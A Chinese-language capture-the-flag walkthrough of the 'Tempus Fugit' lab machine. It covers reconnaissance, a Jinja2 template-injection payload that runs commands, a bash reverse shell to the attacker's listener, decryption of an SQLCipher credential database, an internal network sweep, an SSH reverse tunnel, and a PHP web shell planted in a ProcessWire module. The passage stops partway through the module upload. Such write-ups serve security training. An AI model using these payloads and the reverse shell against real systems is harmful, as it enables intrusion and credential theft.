0x01 信息收集
这台靶机的开放端口比较少
nmap -sV -sC -sT -O -Pn -p 22,80 10.10.10.43 --min-rate 1000 -o detail
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-26 03:43 EDT
Nmap scan report for 10.10.10.43
Host is up (0.00044s latency).
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http nginx 1.14.2
|_http-title: Tempus Fugit
|_http-server-header: nginx/1.14.2
MAC Address: 00:0C:29:14:B4:48 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.38 seconds
只有两个端口,先查看80端口
0x02 web 渗透
页面是这样的
登入选项
尝试弱密码登入,会跳到
查看源代码
<html>
<head>
<script language="JavaScript" type="text/javascript">
var seconds =6;
var url="/";
// variable for index.html url
function redirect(){
if (seconds <=0){
// redirect to new url after counter down.
window.location = url;
} else {
seconds--;
document.getElementById("pageInfo").innerHTML="Redirecting to Home Page after "
+seconds+" seconds."
setTimeout("redirect()", 1000)
}
}
</script>
<style type="text/css">
html {
background: url(static/img/bad.jpg) no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
h1{
color: #fa1d3d;
font-size: 80px;
}
p{
color: #ffffff;
font-size: 20px;
}
</style>
</head>
<body onload="redirect()">
<center><h1>Dont think so!</h1></center>
<p id="pageInfo"></p>
</body>
</html>
没发现什么有用的
使用 gobuster 扫描目录
gobuster dir -u http://10.10.10.43 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.html,.php
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.43
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 36149]
/login (Status: 200) [Size: 914]
/logout (Status: 200) [Size: 892]
/protected (Status: 200) [Size: 878]
在途中我们也手动尝试枚举一下目录
尝试 robots.txt
虽然没有页面,但是发现其 404 是特别写的
查看源代码
<html>
<head>
<style>
h1 {
font-size:60px;
}
p {
color: red;
}
.float {
background-color: transparent;
width: 500;
height: 200;
position: fixed;
color: ffffff;
righ: 20%;
bottom: 50;
}
html {
background: url(static/img/confused.jpg) no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
</style>
<title>Page Not Found</title>
<script language="JavaScript" type="text/javascript">
var seconds =6;
var url="/";
// variable for index.html url
function redirect(){
if (seconds <=0){
// redirect to new url after counter down.
window.location = url;
} else {
seconds--;
document.getElementById("pageInfo").innerHTML="Redirecting to Home Page after "
+seconds+" seconds."
setTimeout("redirect()", 1000)
}
}
</script>
</head>
<body onload="redirect()">
<p id="pageInfo"></p>
<div class="float">
<h1>404</h1>
<h3>Hmmm...<br> Page not found: http://10.10.10.43/robots.txt</h3>
</div>
</html>
发现在
http://10.10.10.43/robots.txt</h3>
这个位置或许可以控制输入,说不定有 SSTI 漏洞
尝试在 url 中输入 payload
view-source:http://10.10.10.43/{{7*7}}
源代码输出
<h3>Hmmm...<br> Page not found: http://10.10.10.43/49</h3>
输出了 49 确实存在 SSTI 漏洞
0x03 SSTI 漏洞利用
先改变 payload 尝试确定模板类型
view-source:http://10.10.10.43/{{config}}
原本 49 的位置返回
<h3>Hmmm...<br> Page not found: http://10.10.10.43/&lt;Config {&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;: False, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None, &#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SECRET_KEY&#39;: &#39;RmxhZzF7IEltcG9ydGFudCBmaW5kaW5ncyB9&#39;, &#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(31), &#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None, &#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SESSION_COOKIE_NAME&#39;: &#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: False, &#39;SESSION_COOKIE_PATH&#39;: None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SESSION_COOKIE_SAMESITE&#39;: None, &#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;: None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: datetime.timedelta(0, 43200), &#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;TRAP_HTTP_EXCEPTIONS&#39;: False, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False, &#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;: True, &#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False, &#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;, &#39;TEMPLATES_AUTO_RELOAD&#39;: None, &#39;MAX_COOKIE_SIZE&#39;: 4093}&gt;</h3>
确定是 Flask/Jinja2 模板
其中 SECRET_KEY 的值为 RmxhZzF7IEltcG9ydGFudCBmaW5kaW5ncyB9
使用 cyberchef 解码后
Flag1{ Important findings }
接下来尝试命令执行拿 shell
使用 payload
http://10.10.10.43/{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
验证是否能命令执行
返回
<h3>Hmmm...<br> Page not found: http://10.10.10.43/uid=33(www-data) gid=33(www-data) groups=33(www-data)
确定能够命令执行后,尝试反弹 shell
http://10.10.10.43/{{request.application.__globals__.__builtins__.__import__('os').popen('/bin/bash -c "bash -i >& /dev/tcp/10.10.10.128/4444 0>&1" ').read()}}
用 cyberchef 对其进行 url 编码,并监听 4444 端口,成功获取 shell
0x04 内网渗透
1. 尝试提权
查看 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
没有其他 1000 开头用户,先检查当前目录。
进入 /srv/flask_app/static 目录,有一个 db2.db 文件
使用 file 命令查看文件类型
file db2.db
db2.db: data
显示 data 类型,可能是经过加密的数据库文件。
查看 /srv/flask_app/app.py
部分源码
def validate(username, password):
con = sqlcipher.connect("static/db2.db")
con.execute(pra)
completion = False
with con:
cur = con.cursor()
cur.execute("SELECT * FROM Users")
rows = cur.fetchall()
for row in rows:
uname = row[0]
pw = row[1]
if uname==username:
completion=check_password(password, pw)
是用 sqlcipher 看 .db 文件
并且有密钥
app.secret_key = 'RmxhZzF7IEltcG9ydGFudCBmaW5kaW5ncyB9'
尝试连接数据库
sqlcipher db2.db -interactive
-interactive — 指定交互式
然后给定密钥,并提取信息
SQLCipher version 3.15.2 2016-11-28 19:13:37
Enter ".help" for instructions
Enter SQL statements terminated with a ";"
sqlite> pragma key='SecretssecretsSecrets...';
pragma key='SecretssecretsSecrets...';
sqlite> .tables
.tables
users
sqlite> select * from users ;
select * from users ;
hugh-janus|S0secretPassW0rd
anita-hanjaab|ssdf%dg5xc
clee-torres|asRtesa#2s
RmxhZzN7IEhleSwgcmVhZGluZyBzZWNyZXRzICB9|
sqlite>
先解码字符串 RmxhZzN7IEhleSwgcmVhZGluZyBzZWNyZXRzICB9得到Flag3{ Hey, reading secrets }
并且获得了几组登入凭证,看 app.py 的代码,应该是之前前端页面的登入凭证,尝试登入
查看源代码
有隐藏的信息
RmxhZzJ7IElzIHRoaXMgdGhlIGZvb3Rob2xkIEkgaGF2ZSBiZWVuIGxvb2tpbmcgZm9yP30
尝试解码获得Flag2{ Is this the foothold I have been looking for?}
还注意到有一串数字 55873
每一个凭证都尝试登入,信息没有差别,考虑可能是内网端口,毕竟先前的扫描没有扫描到其他开放端口
2. 内网扫描
先查看一下主机 ip 但是靶机环境中大部分的工具都没有,因此无法用 ip a
这里使用 hostname -I 查看 ip得到 ip 为 192.168.100.100
接下来尝试扫描这个 ip 的c类网段
for i in {1..254} ;do (ping -c 1 192.168.100.$i | grep "bytes from" &) ;done
192.168.100.1 和 192.168.100.100是存活状态, 对 192.168.100.100 进行端口扫描或者我们直接查看本机开放的端口这里两种方法,我们对 192.168.100.100 直接查看端口,对 192.168.100.1 用 python 扫描
#方法一
#直接查看本机开放端口
cat /proc/net/tcp | awk '{print $2}' | grep -v "local_address" | while read line; do hex=$(echo $line | cut -d: -f2); port=$((0x$hex)); echo $port; done | sort -u
#方法二
#使用python编写一个程序,可复制方法用在内网其他存活靶机上
echo 'import socket' > scan.py
echo 'for port in range(1, 65535):' >> scan.py
echo ' sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)' >> scan.py
echo ' sock.settimeout(1)' >> scan.py
echo ' result = sock.connect_ex(("192.168.100.1", port))' >> scan.py
echo ' if 0 == result:' >> scan.py
echo ' print(port)' >> scan.py
echo ' sock.close()' >> scan.py
不管哪种方法,最后都会拿到结果
#查看端口法
33252
46187
80
#python 脚本法
80
443
55873
我们都进行尝试,先考虑 192.168.100.1 的 80 443 端口
3. 反向穿透
使用 ssh 的反向代理
HOME=/tmp ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -N -R 5444:192.168.100.1:443 kali@10.10.10.128
ssh:启动 SSH 客户端。-N:不执行远程命令,仅用于端口转发(不打开远程 shell)。-R 5444:192.168.100.1:443:请求 SSH 服务器(即目标主机192.168.56.1)在它的 5444 端口上监听,并将所有发往该端口的连接通过 SSH 隧道转发到当前机器(执行命令的机器)所能访问的192.168.100.1的 443 端口。kali@10.10.10.128:以用户kali的身份连接到 SSH 服务器10.10.10.128。HOME:指定家目录在/tmp目录下,避免权限问题
这样就可以在当前这台靶机的5444端口上访问192.168.100.1的433端口
-o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null
选项禁用主机检查
遇到 Connection refused 问题
在 kali 上打开 ssh 服务
sudo systemctl start ssh
再次尝试,返回
Could not create directory '/var/www/.ssh'.
在 /tmp 手动创建一个目录 更改环境变量
mkdir -p /tmp/.ssh
export HOME=/tmp
HOME=/tmp ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -N -R 5444:192.168.100.1:443 kali@10.10.10.128
显示权限问题,准备密钥
# 在 kali 上生成密钥
ssh-keygen -t rsa -b 4096 -f /tmp/temp_key -N ""
#添加公钥到 kali 用户的 authorized_keys
cat /tmp/temp_key.pub >> ~/.ssh/authorized_keys
在 Kali 上启动 HTTP 服务器:python3 -m http.server 8000
在靶机上
#将私钥送到靶机
cd /tmp
python3 -c "import urllib.request; urllib.request.urlretrieve('http://10.10.10.128:8000/temp_key', 'temp_key')"
chmod 600 temp_key
#并且用私钥建立反向穿透
ssh -i /tmp/temp_key -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -N -R 5444:192.168.100.1:443 kali@10.10.10.128
现在就可以在 127.0.0.1:5444 上浏览 192.169.100.1:443 的内容
0x05 内网 web 渗透
1. 初步页面探测
进来的页面是这样的
能够看到最下方有写这个是由 ProcessWire CMS 框架构造的
在 searchsploit 搜寻看看
找到一个本地文件包含 LFI 漏洞,虽然还不确定 CMS 的版本,但可以尝试一下
不过也可以在登入页面尝试先前在数据库文件中拿到的凭证
hugh-janus|S0secretPassW0rd
anita-hanjaab|ssdf%dg5xc
clee-torres|asRtesa#2s
都无法登入,尝试默认用户名,例如 admin root 这类用户名,使用 admin/S0secretPassW0rd 该凭证成功登入。
登入进来可以看到
该 CMS 的版本为 3.0.123 前面的漏洞利用为 2.4 版本不在利用范围内。
发现在 Modules 模块这里有文件上传功能点,但是没有办法直接上传 .php 文件和由 .php压缩成的 .zip 文件,猜测可能有包内容检测,尝试下载一个模板文件进行修改。
2. 模板上传尝试
在 ProcessWire 的官方页面可以下载到共开发者编辑的 Helloworld 模板
在 kali 上下载
wget https://github.com/ryancramerdesign/Helloworld/archive/master.zip
解压后,修改其中的 Helloworld.module.php 文件在 init 初始化模块中的第 88 行 else 后添加 system($_GET['cmd']); 来接收命令执行
上传尝试安装后报错
将原本文件中的 getModuleConfigInputfields 模块替换为
